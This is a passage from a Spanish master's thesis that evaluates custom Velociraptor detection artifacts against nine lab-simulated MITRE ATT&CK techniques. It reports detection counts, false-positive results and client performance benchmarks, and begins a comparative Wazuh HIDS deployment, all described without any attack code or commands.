


TEC-009




Configuración y uso de artifacts
La configuración de artifacts se organizó en dos fases. Primero se revisaron artifacts de fábrica y públicos de Velociraptor para establecer una línea base de visibilidad. Después se desarrollaron artifacts personalizados para mejorar la clasificación, priorización y salida externa de eventos.
El criterio aplicado fue el siguiente:
- los artifacts de fábrica se emplean como línea base de observación;
- los artifacts personalizados se emplean para detección y clasificación;
- el router SERVER_EVENT se emplea para salida externa;
- los resultados concretos de detección se analizan en el Capítulo VI.
Esta distinción evita confundir telemetría bruta con detección. Un artifact puede observar procesos, ficheros o eventos sin que ello implique una detección MITRE válida.

Artifacts de fábrica utilizados
Los artifacts de fábrica y públicos se utilizaron para comprobar qué información podía obtenerse sin desarrollar lógica específica para el TFM. Su función principal fue validar visibilidad sobre procesos, logs, PowerShell, Sysmon, servicios, registro y conexiones de red.
Artifact | Tipo | Uso en el TFM
Windows.Events.ProcessCreation | CLIENT_EVENT | Observación de creación de procesos y líneas de comando.
Windows.EventLogs.PowerShell | Consulta sobre logs | Revisión de eventos PowerShell, especialmente Event ID 4104.
Windows.Events.ServiceCreation | CLIENT_EVENT | Observación de creación de servicios Windows.
Windows.Sysmon.* | Consulta / eventos Sysmon | Consulta de eventos Sysmon ID 1, 3, 11, 12, 13, 14 y 26.
Generic.Events.TrackNetworkConnections | CLIENT_EVENT | Observación de conexiones de red asociadas a procesos.
Windows.System.Pslist | CLIENT | Inventario puntual de procesos activos.
Windows.System.Services | CLIENT | Inventario puntual de servicios instalados y estado de servicios.
Windows.Registry.* | CLIENT | Consulta de claves y valores del registro.
Windows.Hayabusa.Monitoring | CLIENT_EVENT | Evaluación de reglas públicas sobre eventos Windows.
Windows.ETW.Monitoring | CLIENT_EVENT | Monitorización basada en ETW cuando la fuente resulta aplicable.
Tabla 50: Artifacts de fábrica y públicos considerados durante la fase experimental
Estos artifacts permitieron comprobar que Velociraptor dispone de visibilidad suficiente sobre múltiples fuentes del endpoint. Sin embargo, en varios casos la información obtenida requería interpretación adicional. Por ejemplo, la ejecución de powershell.exe, cmd.exe, reg.exe, schtasks.exe o sc.exe puede ser legítima, por lo que no debe tratarse automáticamente como detección.
Por tanto, los artifacts de fábrica se consideran una base útil de visibilidad, pero no siempre ofrecen detección operativa completa frente a las técnicas evaluadas.

Artifacts personalizados
A partir de las brechas detectadas en los artifacts públicos, se desarrolló una arquitectura personalizada basada en perfiles de severidad P1, P2, P3 y P4. Su objetivo fue transformar eventos host-based en señales más estructuradas, priorizadas y trazables.
La lógica personalizada se organizó por niveles:
Perfil | Función | Interpretación
P1_CRITICAL | Detección de comportamientos críticos | Impacto, borrado, cifrado, staging, archivado ZIP y exfiltración HTTP controlada.
P2_HIGH | Evidencia forense de alta relevancia | PowerShell sospechoso, script blocks relevantes o eventos con fuerte valor investigador.
P3_MEDIUM | Comportamientos relevantes | Persistencia, servicios, tareas programadas o modificaciones del sistema.
P4_LOW | Visibilidad básica | Ejecución observable de procesos o eventos de bajo nivel que requieren contexto.
Tabla 51: Perfiles de severidad utilizados en los artifacts personalizados
Los artifacts personalizados se diseñaron para:
- asociar eventos a técnicas TEC-001 a TEC-009;
- normalizar campos relevantes;
- asignar perfil de severidad;
- reducir dependencia de indicadores de laboratorio;
- evitar reglas basadas únicamente en nombres de scripts o rutas TFM;
- facilitar la salida estructurada hacia JSONL y Discord;
- diferenciar eventos de baja señal frente a comportamientos de impacto.

La arquitectura personalizada no sustituye la telemetría original. Su función es filtrar, enriquecer y clasificar eventos procedentes de Windows, PowerShell, Sysmon y Velociraptor.

Limitaciones encontradas durante la configuración
Durante la configuración de artifacts se identificaron varias limitaciones relevantes.
En primer lugar, muchas actividades administrativas legítimas generan la misma telemetría base que una técnica ofensiva. La ejecución de PowerShell, CMD, reg.exe, sc.exe o schtasks.exe no es maliciosa por sí misma. Por ello, la detección requiere contexto adicional, como parámetros usados, ventana temporal, técnica ejecutada, fuente del evento y relación con otros eventos.
En segundo lugar, algunas técnicas generan demasiado volumen de eventos si se alertan de forma directa. TEC-008 es el caso más claro: un borrado masivo puede producir múltiples eventos de eliminación. Por este motivo, los eventos de borrado deben tratarse con agregación o como evidencia forense, no necesariamente como alerta individual por fichero.
En tercer lugar, TEC-009 exige una lectura compuesta. La creación de un ZIP por sí sola solo demuestra staging y archivado; en la campaña final, sin embargo, el summary documenta ReceiverReachable=True, HTTPStatus=200, UploadSucceeded=True, SHA-256 local y bytes transferidos en ReceiverResponse. Por ello se formula como exfiltración HTTP controlada en laboratorio, con limitación documental secundaria si no se conserva receiver_log.jsonl o el ZIP recibido en el paquete revisado.
En cuarto lugar, la salida a Discord valida el flujo externo de alertado, pero no demuestra por sí sola la calidad de la detección. La calidad de la detección debe evaluarse en función de la lógica del artifact, la técnica asociada, la evidencia disponible y el ruido generado.
Por último, la configuración personalizada requiere ajuste iterativo. Velociraptor aporta flexibilidad y transparencia, pero esa misma flexibilidad obliga a diseñar, probar y refinar artifacts para reducir falsos positivos y evitar sobreclasificación.

Resultados de detección
Este capítulo expone los resultados finales obtenidos con Velociraptor en la campaña real del 24/06 y en la campaña de falsos positivos del 26/06. La unidad primaria de detección se define como una fila CLIENT_EVENT emitida por un artifact custom dentro de la ventana canónica de ejecución. Las salidas JSONL y Discord se conservan como salidas externas trazables derivadas del flujo de monitorización; su presencia permite comprobar persistencia o notificación posterior, pero la unidad primaria de detección en Velociraptor sigue siendo la fila CLIENT_EVENT emitida por el artifact correspondiente.

Resultados por técnica MITRE
Las nueve técnicas planificadas finalizaron en estado OK y generaron visibilidad de sistema y detección Velociraptor mediante CLIENT_EVENT. La cobertura funcional es, por tanto, 9/9 sobre el subconjunto experimental TEC-001 a TEC-009. Esta cifra no debe extrapolarse a toda la matriz MITRE ATT&CK Enterprise ni a cualquier artifact, solo se consideran válidos para la configuración concreta utilizada.

Figura 28: Resumen del runner global de técnicas
TEC | MITRE | Técnica evaluada | Sysmon relevantes | Estado
TEC-001 | T1059.001 | PowerShell | 4 | OK
TEC-002 | T1059.003 | Windows Command Shell | 4 | OK
TEC-003 | T1053.005 | Scheduled Task | 6 | OK
TEC-004 | T1547.001 | Registry Run Key | 5 | OK
TEC-005 | T1569.002 | Service Execution | 6 | OK
TEC-006 | T1518.001 | Security Software Discovery | 2 | OK
TEC-007 | T1486 | Data Encrypted for Impact | 9 | OK
TEC-008 | T1485 | Data Destruction | 4 | OK
TEC-009 | T1074.001 / T1560.001 / T1048.003 | Staging, ZIP y upload HTTP controlado | 7 | OK
Tabla 52: Resultados finales de Velociraptor por técnica MITRE evaluada

Cobertura de detección
La campaña final incluyó 379 filas CLIENT_EVENT reales dentro de la ventana de tiempo de ejecución del script e ingesta de estos datos. La distribución por perfiles de artifacts fue P1=19, P2=118, P3=109 y P4=133. En este contexto, P1/P2/P3/P4 no son documentos de prioridad ni herramientas distintas, sino perfiles operativos de severidad y visibilidad: P4 aporta visibilidad básica, P3 comportamiento, P2 evidencia de alta relevancia y P1 señales críticas (García-Amorena Reina, 2026e).

Figura 29: Arquitectura de artifacts custom y router
Perfil | Filas CLIENT_EVENT | Interpretación | Riesgo de ruido
P1 | 19 | Señales críticas de mayor confianza | Bajo si se mantiene la lógica compuesta
P2 | 118 | Evidencia forense y contexto fuerte | Medio; puede incluir actividad dual-use
P3 | 109 | Comportamiento relevante y alertabilidad | Medio
P4 | 133 | Visibilidad básica de bajo coste | Alto, puede catalogar simples acciones benignas como uso de PS o CMD como evento.
Tabla 53: Distribución de filas CLIENT_EVENT por perfil de Velociraptor
Técnica | Filas CLIENT_EVENT incluidas | Lectura
TEC-001 | 42 | PowerShell observable por proceso y 4104.
TEC-002 | 214 | CMD observable por proceso y línea de comandos.
TEC-003 | 30 | Scheduled task observable por schtasks.exe.
TEC-004 | 37 | Run Key observable por actividad de registro/proceso.
TEC-005 | 14 | Servicio observable, con 7045 como evidencia principal.
TEC-006 | 18 | Discovery observable por PowerShell/WMI/WMIC.
TEC-007 | 5 | Cifrado controlado observable por 4104 y .aes.
TEC-008 | 4 | Borrado controlado observable; Sysmon 26 refuerza evidencia forense.
TEC-009 | 15 | Staging/ZIP/upload HTTP controlado observable.
Tabla 54: Distribución de filas CLIENT_EVENT por técnica en la campaña real

Casos sin detección y detección parcial
En la campaña final no se identificó ninguna técnica del subconjunto TEC-001 a TEC-009 sin detección mediante artifacts CLIENT_EVENT. Todas las técnicas generaron algún tipo de visibilidad en Velociraptor, aunque no todas ofrecieron el mismo nivel de evidencia ni la misma facilidad de interpretación.
Las limitaciones detectadas no correspondieron tanto a una ausencia completa de detección, sino a problemas de visibilidad, correlación y calidad de la evidencia. En particular, los eventos generados por perfiles de baja criticidad, como P4, no deben interpretarse como alertas críticas, sino como señales básicas de observación. La clasificación operativa depende de los perfiles superiores y de la correlación con la telemetría del sistema.
El caso más relevante fue TEC-009, correspondiente al staging, archivado ZIP y exfiltración HTTP controlada. Esta técnica fue la más problemática durante el desarrollo, ya que inicialmente Velociraptor no ofrecía una evidencia suficientemente completa para justificar una detección sólida. Fue necesario ampliar la telemetría del sistema, revisar Sysmon y ajustar los artifacts para observar la creación del ZIP, la actividad de staging y la comunicación HTTP.
Durante las iteraciones iniciales, TEC-009 podía generar actividad en disco y red, pero no siempre quedaba suficientemente trazada como evidencia host-based. Por ello fue necesario reforzar la recogida de eventos de Sysmon, mejorar la lógica de los artifacts custom y validar la prueba con un receptor HTTP controlado. Esta fase permitió diferenciar entre simple preparación local de datos, archivado ZIP y transferencia HTTP documentada.
En la campaña final, TEC-009 queda formulada como exfiltración HTTP controlada en laboratorio. Se observó ReceiverReachable=True, HTTPStatus=200, UploadSucceeded=True, hash SHA-256 local y bytes transferidos en ReceiverResponse. Estos elementos documentan staging, archivado ZIP y envío HTTP controlado hacia host receptor. Si en el paquete revisado no se conserva receiver_log.jsonl o el ZIP recibido, esa ausencia se mantiene como limitación documental secundaria, no como invalidación de la técnica.

Figura 30: Captura textual de la evidencia de upload HTTP controlado en TEC-009

Evidencias observadas y falsos positivos
La campaña de falsos positivos del 26/06 ejecutó diez acciones benignas y obtuvo 10 OK, 0 WARN, 0 FAIL y 0 SKIPPED. El resumen final indica VelociraptorHits.Total=0 y el fichero vr_hits.csv no contiene hits definitivos.

Figura 31: Campaña definitiva de falsos positivos

Calidad de datos y limitaciones
Control | Estado | Decisión metodológica
TEC-001 a TEC-009 presentes | OK | Se usan como resultados finales del subconjunto evaluado.
FP-001 a FP-010 presentes | OK | La muestra FP final queda completa.
VR real separado de FP | WARN | Se filtra por ventana/carpeta y se excluyen filas no definitivas.
FP hits | OK | Total Hits=0; no se inflan falsos positivos.
Fuentes con SHA-256 | OK | 102 fuentes hasheadas en el paquete de evidencias.
Figura 32: Controles de calidad aplicados a los resultados de detección y FP

Evaluación de Velociraptor y Benchmark de Rendimiento
Este capítulo separa dos planos de evaluación: los resultados de detección y falsos positivos ya consolidados, y el benchmark de rendimiento del cliente Velociraptor. El benchmark se plantea como medición independiente del coste operativo; no mide cobertura, falsos positivos ni calidad de detección. Su objetivo es estimar el consumo observado en el laboratorio bajo tres escenarios reproducibles.

Metodología de benchmark
La fuente del benchmark final es BENCH_20260619_FINAL01, consolidada en el Excel final del 26/06/2026. El precheck fue APTO: 9/9 runs válidos, tres escenarios y tres repeticiones por escenario. SERVER_GUI se excluyó del cálculo principal para no mezclar el coste del agente cliente con el servidor/GUI de laboratorio (García-Amorena Reina, 2026d).
Escenario | Repeticiones | Runs válidos | Duracion media (s) | CPU media (%) | CPU pico (%) | RAM media (MB) | RAM pico (MB)
BASELINE_NO_VR | 3 | 3 | 182,69 | 0 | 0 | 0 | 0
VR_IDLE | 3 | 3 | 181,57 | 0 | 0 | 57,48 | 57,92
VR_TEC_RUNNER | 3 | 3 | 315,60 | 0,95 | 54 | 57,42 | 57,97
Figura 33: Resumen final de escenarios del benchmark de rendimiento

Impacto en CPU
El cliente Velociraptor introduce una carga medible en el endpoint, especialmente visible en picos puntuales de CPU. En el laboratorio evaluado, la CPU media fue 0 % en reposo y 0,95 % durante VR_TEC_RUNNER, con un pico observado del 54 %. Esta lectura no debe extrapolarse como garantía universal para otros endpoints (García-Amorena Reina, 2026d).

Impacto en memoria
La memoria residente del cliente se mantuvo estable: 57,48 MB en VR_IDLE y 57,42 MB en VR_TEC_RUNNER, con pico de 57,97 MB. En el entorno medido, el consumo medio de memoria fue bajo y no aumentó de forma relevante durante la ejecución de la carga TEC (García-Amorena Reina, 2026d).

Impacto en disco
El apartado de disco queda documentado en el Excel final y sus hojas de calidad, pero no se usa como conclusión principal de coste. La memoria evita inferir impacto de I/O si no existe una métrica agregada equivalente a CPU/RAM en los datos resumidos.

Relación detección / coste
Los resultados de benchmark se interpretan solo como coste operativo. Aunque el TFM obtuvo 9/9 detecciones CLIENT_EVENT en el subconjunto evaluado, esa cobertura pertenece al capítulo de resultados y no se deriva del benchmark ni se evalúa con métricas de CPU/RAM (García-Amorena Reina, 2026d; García-Amorena Reina, 2026e).
Control de calidad | Estado | Decisión
SchemaVersion 1.1 | OK | Todos los runs válidos usan el esquema esperado.
9/9 runs válidos | OK | No faltan repeticiones.
SERVER_GUI excluido | OK | No suma en métricas de cliente.
notepad.exe runner = 0 | OK | Evita contaminación del runner.
RunnerStillRunningAtEnd=True | WARN | No bloqueante en VR_TEC_RUNNER según criterio D042.
Benchmark separado de detección | OK | No se usa para inferir FP ni cobertura.
Figura 34: Controles de calidad del benchmark final

Validación comparativa con Wazuh como HIDS
Este capítulo documenta el despliegue de Wazuh como plataforma HIDS/SIEM de contraste dentro del entorno experimental del TFM. Su finalidad no es sustituir la evaluación principal de Velociraptor, sino aportar una línea externa para comparar visibilidad host-based, generación de alertas, trazabilidad de evidencias, severidad, ruido operativo y facilidad de configuración (Wazuh, s. f.-b; Wazuh, s. f.-c).
La comparación se plantea de forma separada para evitar sesgos metodológicos y no trata Wazuh y Velociraptor como unidades equivalentes directas. Wazuh trabaja con logs, reglas, archives y alerts; Velociraptor trabaja con artifacts, VQL, CLIENT_EVENT y evidencia host-based. La coexistencia simultánea Velociraptor + Wazuh se reserva únicamente para analizar ruido operativo (Velociraptor, s. f.-a; Wazuh, s. f.-a; Wazuh, s. f.-b).

Objetivo de la comparación
El objetivo del despliegue fue disponer de una plataforma independiente con la que contrastar modelos de visibilidad y alerta. Wazuh se utilizó como herramienta HIDS/SIEM de referencia operativa, no como sustituto de Velociraptor, por su capacidad para recoger eventos de Windows, procesar telemetría de Sysmon, aplicar reglas de correlación y mostrar alertas en un dashboard centralizado.
La comparación se orienta a los siguientes criterios: visibilidad sobre eventos crudos, capacidad de detección, evidencias disponibles, trazabilidad, severidad, latencia aproximada, volumen de ruido, impacto operativo y esfuerzo de despliegue/configuración.
Criterio | Interpretación en el capítulo
Visibilidad | Existencia de eventos crudos en archives.json o en la GUI de Wazuh.
Detección | Generación de alertas en alerts.json o en el dashboard a partir de reglas base o reglas custom.
Trazabilidad | Capacidad de vincular alerta, agente, fuente de telemetría, Event ID, regla y técnica MITRE.
Severidad | Nivel de alerta de Wazuh y mapeo aproximado con perfiles P1/P2/P3/P4 de Velociraptor.
Ruido | Eventos o alertas no atribuibles a la técnica evaluada, incluyendo actividad operacional legítima.
Velocidad de implementación | Velocidad en la que se ha implementado y desplegado la herramienta.
Comparación con VR | Comparación funcional basada en modelo operativo, visibilidad, reglas/artifacts, alertas y trazabilidad; no equivalencia numérica directa.
Tabla 55: Criterios empleados para evaluar Wazuh como solución de comparación.

Arquitectura del entorno Wazuh
La arquitectura se desplegó en un entorno Ubuntu virtualizado sobre Oracle VirtualBox. Se utilizó una máquina virtual Ubuntu Server dedicada para los componentes centrales de Wazuh y la misma máquina Windows de laboratorio utilizada en las pruebas HIDS como endpoint monitorizado. Esta decisión permitió mantener constante el sistema observado y reutilizar las mismas técnicas TEC empleadas en el resto del TFM.
Elemento | Valor / descripción
Servidor Wazuh | Ubuntu Server 24.04.3 LTS en VirtualBox.
Modo de instalación | All-in-one: Wazuh Manager, Wazuh Indexer y Wazuh Dashboard en la misma VM.
IP servidor | 192.168.1.145.
Recursos VM Ubuntu | 4 vCPU, 8 GB RAM y disco VDI dinámico de 60 GB.
Red | Adaptador puente para comunicación directa con el endpoint y el host.
Endpoint monitorizado | Windows LT29 / LT29.ait.us.es.
IP endpoint | 192.168.1.143.
Wazuh Agent ID | 001.
Estado agente | Active.
Tabla 56: Parámetros principales del entorno Wazuh desplegado

Figura 35: Validación del agente LT29 como agente activo desde agent_control

Instalación del servidor Wazuh
